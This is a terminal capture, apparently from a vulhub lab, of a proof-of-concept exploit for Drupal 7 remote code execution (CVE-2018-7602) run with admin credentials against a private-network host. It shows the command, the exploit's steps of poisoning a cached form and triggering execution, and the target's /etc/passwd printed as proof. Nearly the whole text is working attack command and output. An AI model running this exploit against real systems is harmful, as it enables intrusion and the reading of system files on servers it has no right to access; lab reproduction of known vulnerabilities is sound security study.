 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/drupal/CVE-2018-7602]
└─# python3 poc.py -c "cat /etc/passwd" admin admin http://192.168.174.128:8081/
===================================================================================
|   DRUPAL 7 <= 7.58 REMOTE CODE EXECUTION (SA-CORE-2018-004 / CVE-2018-7602)     |
|                                   by pimps                                      |
===================================================================================
[*] Creating a session using the provided credential...
[*] Finding User ID...
[*] User ID found: /user/1
[*] Poisoning a form using 'destination' and including it in cache.
[*] Poisoned form ID: form-bcT1KlZqVFTpb_6znULyrHV4xU5DsD2AS87_aZCD_Yo
[*] Triggering exploit to execute: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin